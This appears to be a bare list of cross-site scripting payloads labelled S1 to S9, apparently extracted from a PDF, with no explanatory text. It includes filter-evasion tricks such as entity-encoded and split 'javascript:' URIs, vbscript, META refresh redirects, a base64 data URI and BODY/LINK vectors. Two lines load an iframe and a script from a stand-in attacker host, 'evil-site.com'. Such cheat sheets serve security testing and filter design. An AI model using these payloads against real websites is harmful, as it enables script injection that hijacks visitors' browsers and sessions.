 S1
<IMGSRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x6
9&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&
#x27&#x58&#x53&#x53&#x27&#x29>
S2
<IMG SRC="jav&#x0A;ascript:alert('XSS');
<iframe src=http://evil-site.com/evil.html >
S3
<SCRIPT>x=/XSS/ alert(x.source)</SCRIPT> ;
S4
<BODY BACKGROUND="javascript:alert('XSS')">
S5
<BGSOUND SRC="javascript:alert('XSS');">;
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
S6
<IMG SRC='vbscript:msgbox("XSS")'>
S7
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
S8
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html;
base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
S9
<SCRIPT SRC="http://evil-site.com/xss.jpg"></SCRIPT>